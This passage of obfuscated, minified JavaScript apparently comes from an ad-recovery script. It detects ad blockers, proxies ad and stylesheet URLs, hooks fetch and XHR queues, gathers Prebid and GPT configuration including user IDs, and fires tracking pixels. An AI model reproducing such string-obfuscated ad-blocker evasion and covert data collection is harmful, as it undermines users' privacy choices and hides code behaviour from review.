C7=C6;NN[C7(0x4d4)]&&C7(0x7cb)===NN[C7(0x4d4)][C7(0x24f)]&&U7(Nq,NN[C7(0x4d4)][C7(0x90e)],NN[C7(0x4d4)][C7(0x256)]);});})(N4),Z7['A'][C0(0xac2)](N4),Z7['A'][C0(0x861)](C0(0x98a),Z0['A'][C0(0x98a)]),Z7['A'][C0(0x861)](C0(0x66c),Z0['A'][C0(0x107c)]),Z7['A'][C0(0x861)](C0(0xf72),window[C0(0xf72)][C0(0xad5)]),Z7['A'][C0(0x861)](C0(0xf1f),window[C0(0xee7)][C0(0xa81)]),Z7['A'][C0(0x861)](C0(0xd8c),ZQ()),Z7['A'][C0(0x861)](C0(0x53e),Z6['A'][C0(0xd54)]()[C0(0x60a)]()),Z0['A'][C0(0x861)]||C0(0xf54)===Z1['A'][C0(0x953)](C0(0x7d1),!0x1)?((0x0,UK['z'])((0x0,Um['i7'])(C0(0xd52))),window[C0(0x5fd)]=Z2['md'],window[C0(0x55d)]=Z2['ks'],window[C0(0xff7)]=Z2['_'],window[C0(0x2d7)]=Nq=>(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nq,'kind':Z3['MN'][C0(0xe86)],'endpoint':Z0['A'][C0(0x341)]}),window[C0(0x475)]=Z3['sH'],window[C0(0xbb8)]=Z3['EW'],window[C0(0x419)]=Nq=>Uk({'_window':window,'protectUrlContext':N4,'html':Nq}),window[C0(0x9ea)]=Nq=>(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Nq})):(0x0,UK['z'])((0x0,Um['i7'])()),!0x0):(console[C0(0x79e)](C0(0xa59)),!0x1);})(N2)&&(async N4=>{const C8=xC;try{var N5,N6,N7,N8;null!==(N6=(N5=window)[C8(0x4b1)])&&void 0x0!==N6||(N5[C8(0x4b1)]={}),window[C8(0x4b1)][C8(0xd3c)]=!0x0,window[C8(0x4b1)][C8(0x48f)]=function(){const C9=C8;var Nn,Ni,NS,NH,Ng,Ny,NV,Ns,NM,Nu,Nr,Nx,NI,NX,Nl,Na,Nf;let NW=arguments[C9(0xeef)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const NP=JSON[C9(0xb7a)](qB({'a_summary':{'gpt':{'paths':null===(Nn=window[C9(0xa98)])||void 0x0===Nn||null===(Nn=Nn[C9(0x3ea)]())||void 0x0===Nn||null===(Nn=Nn[C9(0x917)]())||void 0x0===Nn?void 0x0:Nn[C9(0x761)](NC=>NC[C9(0xcdf)]())}},'prebid':{'config':null===(Ni=window[C9(0x462)])||void 0x0===Ni||null===(NS=Ni[C9(0x5f6)])||void 0x0===NS?void 0x0:NS[C9(0xbfb)](Ni),'userIds':null===(NH=window[C9(0x462)])||void 0x0===NH||null===(Ng=NH[C9(0xa6f)])||void 0x0===Ng?void 0x0:Ng[C9(0xbfb)](NH),'adUnits':null===(Ny=window[C9(0x462)])||void 0x0===Ny?void 0x0:Ny[C9(0x68a)],'installedModules':null===(NV=window[C9(0x462)])||void 0x0===NV?void 0x0:NV[C9(0xde9)],'consentMetadata':null===(Ns=window[C9(0x462)])||void 0x0===Ns||null===(NM=Ns[C9(0x457)])||void 0x0===NM?void 0x0:NM[C9(0xbfb)](Ns)},'prebid_detail':NW?{'bidResponses':null===(Nu=window[C9(0x462)])||void 0x0===Nu||null===(Nr=Nu[C9(0x1038)])||void 0x0===Nr?void 0x0:Nr[C9(0xbfb)](Nu),'events':null===(Nx=window[C9(0x462)])||void 0x0===Nx||null===(NI=Nx[C9(0x3be)])||void 0x0===NI?void 0x0:NI[C9(0xbfb)](Nx)}:void 0x0,'gpt':{'config':null===(NX=window[C9(0xa98)])||void 0x0===NX||null===(Nl=NX[C9(0x5f6)])||void 0x0===Nl?void 0x0:Nl[C9(0xbfb)](NX),'pubads':{'slots':null===(Na=window[C9(0xa98)])||void 0x0===Na||null===(Na=Na[C9(0x3ea)]())||void 0x0===Na||null===(Na=Na[C9(0x917)]())||void 0x0===Na?void 0x0:Na[C9(0x761)](NC=>({'adUnitPath':NC[C9(0xcdf)](),'attributeKeys':NC[C9(0xfac)](),'categoryExclusions':NC[C9(0xd57)](),'clickUrl':NC[C9(0xba9)](),'slotId':NC[C9(0xf62)](),'sizes':NC[C9(0x844)](),'outOfPage':NC[C9(0x878)](),'services':NC[C9(0x877)]()[C9(0x761)](NG=>({'name':NG[C9(0xaf6)]()})),'targeting':Object[C9(0xd09)](NC[C9(0x2bf)]()[C9(0x761)](NG=>[NG,NC[C9(0x7be)](NG)]))})),'targeting':Object[C9(0xd09)](null===(Nf=window[C9(0xa98)])||void 0x0===Nf||null===(Nf=Nf[C9(0x3ea)]())||void 0x0===Nf||null===(Nf=Nf[C9(0x2bf)]())||void 0x0===Nf?void 0x0:Nf[C9(0x761)](NC=>{const CZ=C9;var NG;return[NC,null===(NG=window[CZ(0xa98)])||void 0x0===NG||null===(NG=NG[CZ(0x3ea)]())||void 0x0===NG?void 0x0:NG[CZ(0x7be)](NC)];}))}}})),NJ=function(NC){const CU=C9,NG=new TextEncoder()[CU(0x1070)](NC);let NL='';for(let Nd=0x0;Nd<NG[CU(0xeef)];Nd++)NL+=String[CU(0x40f)](NG[Nd]);return btoa(NL);}(NP);try{var NO,Nv;null===(NO=(Nv=window)[C9(0x103d)])||void 0x0===NO||NO[C9(0xbfb)](Nv,NJ);}catch(NC){}return NJ;};const NU=Math[C8(0x8d9)](performance[C8(0xbf9)]());if(UZ(0.01),await((async()=>{const Cq=C8,Nn=qE(),Ni=Z1['A'][Cq(0x953)](Cq(0xcd0));return Ni?Boolean(Ni):await Nn;})())&&!qr(location[C8(0xad5)])&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1))return U4(N4,new Map([[C8(0xef2),C8(0xa35)]])),void Z7['A'][C8(0x861)](C8(0x3f9));try{ZF();}catch(Nn){Z7['A'][C8(0x861)](C8(0x7e9)[C8(0x5ce)](Nn)),(0x0,ZU['Pf'])(Nn,new URL(Z0['A'][C8(0x341)])[C8(0x294)],async Ni=>await Z7['A'][C8(0x8e3)](C8(0x332),Ni));}const Nq=(0x0,qR['i'])();if(!Nq)return void Z7['A'][C8(0x861)](C8(0x7a2));UZ(Nq[C8(0x10b3)]),Z7['A'][C8(0x861)](C8(0x390),Nq);const NN=(window[C8(0xf72)][C8(0x329)]+window[C8(0xf72)][C8(0x93f)])[C8(0x4a3)](C8(0x8c6))||C8(0xf54)===Z1['A'][C8(0x953)](C8(0x8c6),!0x1);if(!Nq)return Z7['A'][C8(0x861)](C8(0xa8d));if(null!==(N7=null==Nq?void 0x0:Nq[C8(0xc27)])&&void 0x0!==N7&&!N7&&window[C8(0xb2d)]!==window[C8(0x109b)])return Z7['A'][C8(0x861)](C8(0x84f));if(Nq[C8(0x93d)]&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1)&&!NN){const [Ni,NS]=await Promise[C8(0xdf6)]([(0x0,Zw['H4'])(Nq[C8(0xbe6)]),(0x0,Zw['jy'])(Nq[C8(0x325)])]);return U2(N4,Ni,Ni&&NS,!0x1),Z7['A'][C8(0x861)](C8(0xc73));}if(!Nq[C8(0x1077)]&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1)&&!NN)return Z7['A'][C8(0x861)](C8(0xbff));Z1['A'][C8(0xe5f)](!!Nq[C8(0x13b)]),(0x0,qx['Nq'])();const [NA,Nj]=null!=Nq&&Nq[C8(0x624)]||NN?[!0x0,!0x0]:await Promise[C8(0xdf6)]([(0x0,Zw['H4'])(Nq[C8(0xbe6)]),(0x0,Zw['jy'])(Nq[C8(0x325)])]);if(window[C8(0x4b1)][C8(0x86f)]=NA,(0x0,qx['B3'])(),Z7['A'][C8(0x861)](C8(0x10b0),NA),Z7['A'][C8(0x861)](C8(0xf9c),Nj),Nq[C8(0x1a9)]){const NH=await async function(Ng){const CN=C8;try{const Ny=Z1['A'][CN(0x953)](CN(0x673));if(Ny)try{const Ns=JSON[CN(0xb7f)](Ny);if(Ns[CN(0x59e)]&&Ns[CN(0x59e)]+0x5265c00>Date[CN(0xbf9)]())return qm(Ng)[CN(0x4ef)](NM=>{const CA=CN;NM&&Z1['A'][CA(0xcde)](CA(0x673),JSON[CA(0xb7a)]({...NM,'cachedAt':Date[CA(0xbf9)]()}));}),Ns;}catch(NM){}const NV=await qm(Ng);return NV&&Z1['A'][CN(0xcde)](CN(0x673),JSON[CN(0xb7a)]({...NV,'cachedAt':Date[CN(0xbf9)]()})),NV;}catch(Nu){return Z7['A'][CN(0xe63)](CN(0x88e),Nu),{'ivt':!0x1,'reason':CN(0xe63)};}}(N4);if(NH[C8(0x673)])return U4(N4,new Map([[C8(0xef2),NH[C8(0x2fa)]],[C8(0xa99),NA[C8(0x60a)]()]])),void Z7['A'][C8(0x861)](C8(0x1ce));}U2(N4,NA,NA&&Nj,null!==(N8=Nq[C8(0x7a8)])&&void 0x0!==N8&&N8);try{var N9;const Ng=null===(N9=Nq[C8(0x2f1)])||void 0x0===N9?void 0x0:N9[C8(0x4f9)](Ny=>Ny[C8(0x2b2)]);var NZ;Ng&&((Ny,NV,Ns,NM,Nu,Nr,Nx)=>{const Cj=C8,NI=NM?Ns:Ns/0x2;((NX,Nl)=>!(['US','CA','DE','FR','AU'][Cj(0x4a3)](NX)||Math[Cj(0x226)]()>Nl))(NV,NI)&&(NM&&!Nu&&Nr||qQ(Ny,Nx,NM,NI));})(N4,Nq[C8(0x3bc)],Nq[C8(0x10b3)],NA,Nj,null!==(NZ=Ng[C8(0x754)])&&void 0x0!==NZ&&NZ,NU);}catch(Ny){}function NF(){const CF=C8;try{const NV=window[CF(0xa98)];return!!NV&&CF(0x9cc)===NV[CF(0x508)][CF(0x60a)]();}catch(Ns){return!0x1;}}if(Z6['A'][C8(0x1db)]()&&setTimeout(()=>{NF()&&((NV,Ns)=>{const Cn=a2U;U5(NV,Cn(0x9ff),new Map([[Cn(0x8ce),Z0['A'][Cn(0x107c)]],[Cn(0xa99),Ns[Cn(0x60a)]()]]));})(N4,NA);},0x41b),!(0x0,UI['Gb'])(Nq[C8(0xe58)])&&!qr(location[C8(0xad5)]))return void Z7['A'][C8(0x861)](C8(0x696));if(Nq[C8(0xe83)]&&(0x0,UI['oi'])(Nq[C8(0xe83)]))return(NV=>{const Ci=C8;U5(NV,Ci(0x541),new Map([[Ci(0x8ce),Z0['A'][Ci(0x107c)]]]));})(N4),void Z7['A'][C8(0x861)](C8(0xacc));try{await(async(NV,Ns,NM,Nu)=>{const CS=C8;try{var Nr,Nx,NI;if(!(0x0,Z3['Gy'])(NV))return void Z7['A'][CS(0x861)](CS(0xbe2));if((0x0,Z5['C8'])(NV,Z0['A'][CS(0x341)]),function(Nv){const CH=CS;var NC;const [NG,NL]=function(NK){const Nw={'loaded':!0x0,'isAdBlockerDetected':NK};return[{'cmd':{'push':Nh=>Nh(Nw)},'loaded':!0x0,'isAdBlockerDetected':NK},Nw];}(Nv),Nd=null===(NC=window[CH(0x4b1)])||void 0x0===NC?void 0x0:NC[CH(0xd66)];window[CH(0x4b1)]={...window[CH(0x4b1)],...NG},Array[CH(0x513)](Nd)&&Nd[CH(0x7dd)](NK=>{try{NK(NL);}catch(Nw){}});}(NM),!NM)return Z7['A'][CS(0x861)](CS(0xfbe)),[CS(0x3ac),CS(0x159),CS(0x3ff),CS(0xc46)][CS(0x1b7)](Nv=>location[CS(0x294)][CS(0x4a3)](Nv))&&(CS(0xf54)===Z1['A'][CS(0x953)](CS(0x7d1),!0x1)||Z0['A'][CS(0x861)]||Math[CS(0x226)]()<0.05)&&setTimeout(()=>Zf(NV,!0x1),0x64),void(ZR&&[][CS(0x1b7)](Nv=>location[CS(0x3e8)][CS(0xadf)](Nv))&&function(Nv){const Cg=CS,NC=new Set();window[Cg(0x693)](()=>{const Cy=Cg;window[Cy(0xa98)]&&window[Cy(0xa98)][Cy(0xd66)]&&window[Cy(0xa98)][Cy(0xd66)][Cy(0xdb7)](()=>{const CV=Cy;window[CV(0xa98)][CV(0x3ea)]()[CV(0x917)]()[CV(0x761)](NG=>function(NL){const Cs=CV;var Nd,NK;const Nw=null===(Nd=NL[Cs(0xf62)]())||void 0x0===Nd?void 0x0:Nd[Cs(0xf66)](),Nh=NL[Cs(0xcdf)](),Nc=NL[Cs(0x8f9)](),No=null===(NK=NL[Cs(0x844)]())||void 0x0===NK?void 0x0:NK[Cs(0x761)](Nk=>[Nk[Cs(0x105b)],Nk[Cs(0x10a1)]]),Nz=document[Cs(0x34a)](Nc);if(!Nz)return null;const ND=function(Nk){const CM=Cs;let NY='#'+Nk['id'],Np=Nk[CM(0x2f5)];for(;Np;){var Nb;const NE=Np[CM(0x54e)][CM(0x19b)](),Nm=Np[CM(0x1e8)]('id'),NR=null===(Nb=Np[CM(0x1e8)](CM(0x3b5)))||void 0x0===Nb?void 0x0:Nb[CM(0xba1)]('\x20');NY=Nm?NE+'#'+Nm+CM(0x9e7)+NY:NR?NE+'.'+NR[CM(0xeae)]('.')+CM(0x9e7)+NY:NE+CM(0x9e7)+NY,Np=Np[CM(0x2f5)];}return NY[CM(0xeef)]>0x64?NY[CM(0x58f)](NY[CM(0xeef)]-0x64):NY;}(Nz);return{'id':Nw,'adUnitPath':Nh,'slotElementId':Nc,'sizes':No,'selector':ND};}(NG))[CV(0xa9b)](NG=>NG&&!NC[CV(0x9f1)](NG['id']))[CV(0x7dd)](NG=>{const Cu=CV;NC[Cu(0x7a1)](NG['id']),function(NL,Nd){const Cr=Cu;U5(NL,Cr(0x796),new Map([['id',Nd['id']],[Cr(0xe0e),Nd[Cr(0xd4e)]],[Cr(0x2a5),Nd[Cr(0x3b6)]],[Cr(0x639),Nd[Cr(0x639)][Cr(0x761)](NK=>NK[Cr(0xeae)]('x'))[Cr(0xeae)]('|')],[Cr(0x97b),Nd[Cr(0x97b)]],[Cr(0x8ce),Z0['A'][Cr(0x107c)]]]));}(Nv,NG);});});},0x3e8);}(NV));const NX=(0x0,qi['z9'])(Ns[CS(0x2f1)]);if(!NX)return void Z7['A'][CS(0x861)](CS(0x46c));NV[CS(0x385)]=NX[CS(0x385)];const Nl=NX[CS(0x2f1)];if(Z7['A'][CS(0x861)](CS(0x51d)[CS(0x5ce)](NX[CS(0x385)],',\x20')[CS(0x5ce)](JSON[CS(0xb7a)](Nl))),Nl[CS(0xabf)]){if(!new URL(window[CS(0xf72)][CS(0xad5)])[CS(0xbe8)][CS(0x9f1)](CS(0xfaf))&&CS(0xf54)!==Z1['A'][CS(0x953)](CS(0xfaf),!0x1))return void Z7['A'][CS(0x861)](CS(0xa5c));}if(Nl[CS(0x754)]&&!Nu)return void Z7['A'][CS(0x861)](CS(0xfcb));null!==(Nr=Nl[CS(0x3a6)])&&void 0x0!==Nr&&Nr[CS(0x725)]&&await async function(Nv,NC){const Cx=CS,NG=Nv[Cx(0xe40)](Nd=>Array[Cx(0x265)](document[Cx(0x401)](Cx(0xb61)[Cx(0x5ce)](Nd,'\x22]'))))[Cx(0xa9b)](Nd=>Nd instanceof HTMLLinkElement)[Cx(0x761)](Nd=>{const CI=Cx,NK=Nd[CI(0x1e8)](CI(0xad5));return NK?new Promise(Nw=>{const CX=CI,Nh=document[CX(0xfba)](CX(0xf0a));Nh[CX(0xa42)]=!0x0,Array[CX(0x265)](Nd[CX(0x3f8)])[CX(0x7dd)](Nz=>{const Cl=CX;Nh[Cl(0x1fe)](Nz[Cl(0x117)],Nz[Cl(0xb8a)]);}),Nh[CX(0xad5)]=(0x0,Z3['Wq'])({'protectUrlContext':NC,'url':NK,'kind':Z3['MN'][CX(0x3ec)],'endpoint':Z0['A'][CX(0x341)]});let Nc=null;const No=Nz=>{const Ca=CX;null!==Nc&&(clearTimeout(Nc),Nc=null),Nh[Ca(0xf13)]=null,Nh[Ca(0x90c)]=null,Nw(Nz);};Nc=setTimeout(()=>{No(!0x1);},0xbb8),Nh[CX(0xf13)]=()=>{const Cf=CX;Nd[Cf(0xa42)]=!0x0,No(!0x0);},Nh[CX(0x90c)]=()=>{No(!0x1);},Nd[CX(0x712)](CX(0xecc),Nh);}):Promise[CI(0x40c)](!0x1);}),NL=await Promise[Cx(0xdf6)](NG);Z7['A'][Cx(0x861)](Cx(0x276)[Cx(0x5ce)](JSON[Cx(0xb7a)](NL)));}(Nl[CS(0x3a6)][CS(0x725)],NV),Z6['A'][CS(0x1db)]()&&Z6['A'][CS(0xf9e)]()&&(0x0,N1['Y'])(NV),[CS(0x3ac),CS(0x159),CS(0x3ff),CS(0xc46)][CS(0x1b7)](Nv=>location[CS(0x294)][CS(0x4a3)](Nv))&&setTimeout(()=>Zf(NV,!0x0),0x64);const Na=window,Nf=(0x0,ZJ['VS'])(Nl[CS(0x3a6)]);if(qs(NV,Na,Nf,{'shouldHookDomContentLoadedLateListeners':!!Nl[CS(0x54b)]}),function(Nv,NC){const CW=CS;var NG;if(Z7['A'][CW(0x861)](CW(0x4bb)),null!==(NG=window[CW(0xd7d)])&&void 0x0!==NG&&NG[CW(0x68f)])return;const NL=window[CW(0xd7d)]||[];window[CW(0xd7d)]={'push':Nw=>qM(Nw),'__replaced':!0x0};for(const Nw of[...NL][CW(0x2e7)]())qM(Nw);const Nd=Nh=>{const CP=CW;if(CP(0xf6c)===Nh[CP(0xef2)]){const No=Nh[CP(0x86b)][0x0]instanceof Request?Nh[CP(0x86b)][0x0][CP(0x7b6)]:Nh[CP(0x86b)][0x0];Z7['A'][CP(0x861)](CP(0xb67),Nh[CP(0x86b)][0x0],CP(0x8c1),(0x0,ZJ['pI'])(NC,No),CP(0xb95),Nv[CP(0xf6c)],Nv[CP(0xf6c)][CP(0x854)]),(0x0,ZJ['pI'])(NC,No)?Nv[CP(0xf6c)](...Nh[CP(0x86b)])[CP(0x4ef)](Nh[CP(0x40c)],Nh[CP(0xbee)]):Nh[CP(0xbee)](...Nh[CP(0x862)]);}else{if(CP(0xef4)===Nh[CP(0xef2)]){const Nz=ZM['A'][CP(0x953)](Nv)[CP(0x6d3)][CP(0x953)][CP(0xbfb)](Nh[CP(0xd93)]);Z7['A'][CP(0x861)](CP(0x25d),Nz),(0x0,ZJ['pI'])(NC,Nz)||Nh[CP(0xbee)]();}else{if(CP(0x140)===Nh[CP(0xef2)]){var Nc;if(!Nh[CP(0xfd3)][CP(0x974)]||(null===(Nc=Nh[CP(0xfd3)][CP(0x974)])||void 0x0===Nc?void 0x0:Nc[CP(0xeef)])<0x2)return void Nh[CP(0x70b)]();const ND=Nh[CP(0xfd3)][CP(0x974)][0x1];if((0x0,ZJ['pI'])(NC,ND)||Nh[CP(0x70b)](),Nh[CP(0xfd3)][CP(0x7c0)])return;Nh[CP(0xfd3)][CP(0x7c0)]=!0x0;const Nk=new XMLHttpRequest();Nk[CP(0xff9)]=NY=>{const CJ=CP;var Np,Nb;Nk[CJ(0xa8f)]===XMLHttpRequest[CJ(0x4c6)]&&Nh[CJ(0xfd3)][CJ(0x283)]&&(Nh[CJ(0xfd3)][CJ(0x283)]=!0x1,Nh[CJ(0xfd3)][CJ(0x560)]={'readyState':Nk[CJ(0xa8f)],'response':Nk[CJ(0x77a)],'responseText':Nk[CJ(0xde1)],'responseType':Nk[CJ(0xb6b)],'responseURL':Nk[CJ(0xe27)],'responseXML':Nk[CJ(0xb08)],'status':Nk[CJ(0x3ca)],'statusText':Nk[CJ(0x7c2)],'upload':Nk[CJ(0xdcf)]},Object[CJ(0xe91)](NY,CJ(0x3a6),{'writable':!0x1,'value':Nh[CJ(0xfd3)]}),null===(Np=Nh[CJ(0xfd3)])||void 0x0===Np||null===(Np=Np[CJ(0xff9)])||void 0x0===Np||null===(Nb=Np[CJ(0xbfb)])||void 0x0===Nb||Nb[CJ(0xbfb)](Np,Nh[CJ(0xfd3)],NY));},Nk[CP(0xf13)]=NY=>{const CO=CP;var Np,Nb;Nh[CO(0xfd3)][CO(0x97a)]&&Nh[CO(0xfd3)][CO(0xe7f)]&&(Nh[CO(0xfd3)][CO(0xe7f)]=!0x1,Nh[CO(0xfd3)][CO(0x560)]={'readyState':Nk[CO(0xa8f)],'response':Nk[CO(0x77a)],'responseText':Nk[CO(0xde1)],'responseType':Nk[CO(0xb6b)],'responseURL':Nk[CO(0xe27)],'responseXML':Nk[CO(0xb08)],'status':Nk[CO(0x3ca)],'statusText':Nk[CO(0x7c2)],'upload':Nk[CO(0xdcf)]},Object[CO(0xe91)](NY,CO(0x3a6),{'writable':!0x1,'value':Nh[CO(0xfd3)]}),null===(Np=Nh[CO(0xfd3)][CO(0x97a)])||void 0x0===Np||null===(Nb=Np[CO(0xbfb)])||void 0x0===Nb||Nb[CO(0xbfb)](Np,Nh[CO(0xfd3)],NY));},Nk[CP(0x90c)]=NY=>{const Cv=CP;var Np,Nb;Nh[Cv(0xfd3)][Cv(0x90c)]&&Nh[Cv(0xfd3)][Cv(0xe7f)]&&(Nh[Cv(0xfd3)][Cv(0xe7f)]=!0x1,Object[Cv(0xe91)](NY,Cv(0x3a6),{'writable':!0x1,'value':Nh[Cv(0xfd3)]}),null===(Np=Nh[Cv(0xfd3)][Cv(0x90c)])||void 0x0===Np||null===(Nb=Np[Cv(0xbfb)])||void 0x0===Nb||Nb[Cv(0xbfb)](Np,Nh[Cv(0xfd3)],NY));},Nk[CP(0xc89)][CP(0xbfb)](Nk,...Nh[CP(0xfd3)][CP(0x974)]),Nk[CP(0xde8)][CP(0xbfb)](Nk);}}}},NK=window[CW(0x721)]||[];window[CW(0x721)]={'push':Nh=>setTimeout(()=>Nd(Nh),0x0)};for(const Nh of NK)qM(()=>Nd(Nh));}(Na,Nf),Ns[CS(0xa1e)]&&(0x0,qR['I'])(Ns[CS(0xa1e)],NM,Nu,NV),null===(Nx=Ns[CS(0x601)])||void 0x0===Nx||Nx){const Nv=new URL(Z0['A'][CS(0x341)])[CS(0x294)];Zu(NV,(0x0,Z5['az'])(NV,Z0['A'][CS(0x341)]))[CS(0xd9e)](NC=>{const CC=CS;Z7['A'][CC(0xe63)](CC(0xb06)[CC(0x5ce)](NC)),(0x0,ZU['Pf'])(NC,Nv,async NG=>await Z7['A'][CC(0x8e3)](CC(0x332),NG));});}if(async function(NC,NG,NL){const CG=CS,Nd=NG[CG(0xade)];Nd&&Nd[CG(0x1043)]&&(window[CG(0xa98)]=window[CG(0xa98)]||{},window[CG(0xa98)][CG(0xd66)]=window[CG(0xa98)][CG(0xd66)]||[],window[CG(0xa98)][CG(0xd66)][CG(0xdb7)](()=>{const CL=CG;window[CL(0xa98)][CL(0x3ea)]()[CL(0x57a)](CL(0x4e3),NK=>{const Ce=CL;if(NK[Ce(0xf5c)])return;const Nw=function(Nc,No,Nz,ND,Nk,NY){const Cd=Ce;var Np,Nb;const NE=Nc[Cd(0xc50)][Cd(0x96e)],Nm=NE[Cd(0x4a3)](Cd(0x8dc))?null===(Np=NE[Cd(0xba1)](Cd(0x8dc))[0x1])||void 0x0===Np?void 0x0:Np[Cd(0xba1)](':')[0x0]:Zp(),NR=function(NB,NT,NQ,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,AZ,AU,Aq,AN,AA,Aj,AF,An,Ai,AS,AH,Ag){const CK=Cd;return{'dt':CK(0x888),'pd':CK(0x472),'di':NB,'ap':'','sr':NQ,'pp':A0,'md':'1','ui':A2,'ti':A3,'de':A4,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Aq,'ai':AN,'pc':AA,'cr':Aj,'cb':AF,'si':'','dm':Ai,'pi':AS,'bt':'','gt':Ag};}(No[Cd(0xd28)],0x0,Nz,ND,0x0,Nm,Zp(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Cd(0x841)](navigator[Cd(0xa81)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Nk[Cd(0xb4c)],Nk[Cd(0xbb5)],Nk[Cd(0x4b8)][Cd(0xf62)]()[Cd(0x945)](),Nk[Cd(0x103a)],Z4['A'][Cd(0xa6c)](0xf,0x1e),0x0,Nk[Cd(0xdbf)]&&Cd(0x764)==typeof Nk[Cd(0xdbf)][0x0]&&Cd(0x764)==typeof Nk[Cd(0xdbf)][0x1]?''[Cd(0x5ce)](Nk[Cd(0xdbf)][0x0],'x')[Cd(0x5ce)](Nk[Cd(0xdbf)][0x1]):'',Nk[Cd(0x103a)],0x0,NY||(null===(Nb=Nc[Cd(0xa98)][Cd(0x3ea)]()[Cd(0x7be)](Cd(0x3bc)))||void 0x0===Nb?void 0x0:Nb[0x0])||'');return NR;}(window,NC,Nd[Ce(0x633)],Nd[Ce(0x23d)],NK,NL),Nh=((Nc,No)=>{const Cw=Ce,Nz=new URL(Cw(0x548));Object[Cw(0x429)](No)[Cw(0x7dd)](Nk=>{const Ch=Cw;let [NY,Np]=Nk;Np&&Nz[Ch(0xbe8)][Ch(0xcde)](NY,Np);});const ND=Nc[Cw(0xc50)][Cw(0xfba)](Cw(0x24a));return ND[Cw(0xb98)]=(0x0,Z3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Nz[Cw(0xad5)],'endpoint':Z0['A'][Cw(0x341)]}),ND[Cw(0x1fe)](Cw(0xb64),Cw(0xf54)),ND;})(window,Nw);document[Ce(0x1002)][Ce(0x1dd)](Nh);});}));}(NV,Nl,Ns[CS(0x3bc)]),!0x1===(null===(NI=Nl[CS(0xb54)])||void 0x0===NI?void 0x0:NI[CS(0x2b2)])){const NC=Nl[CS(0xb54)][CS(0x700)]||[CS(0x462)];(0x0,N0['je'])(NC);}Nl[CS(0x551)]||(0x0,N0['lD'])(Nl[CS(0x96a)]||[]),(0x0,N0['N2'])(Nl[CS(0x96a)]||[]),function(NG,NL,Nd){const Cc=CS,NK=[],Nw=Array[Cc(0x265)](NG[Cc(0xc50)][Cc(0x401)](Cc(0x201)));for(const Nh of Nw)try{const Nc=Nh[Cc(0xc36)];if(!Nc)continue;if(!q3(Nc))continue;qS(Nc,NL,Nd,NK);}catch(No){}}(Na,NV,Nf);const NW=qH(Na,NV,Nf),NP=0x3e8;let NJ=0x0;function NO(NG){const Co=CS;if(document[Co(0x94a)])return NJ=NG,requestAnimationFrame(NO);NG-NJ>=NP&&(window[Co(0x4a6)]?window[Co(0x4a6)](NW,{'timeout':0x78}):setTimeout(NW,0x0),NJ=NG),requestAnimationFrame(NO);}requestAnimationFrame(NO);}finally{qu();}})(N4,Nq,NA,Nj);}catch(NV){Z7['A'][C8(0xe63)](NV,C8(0xd42),NV[C8(0x353)]),Z7['A'][C8(0x8e3)](C8(0xa2e),C8(0xcdb)+NV[C8(0x60a)]());}}catch(Ns){throw Ns;}finally{qu(),(0x0,Zw['H4'])();}})(N2);})());})()));
})();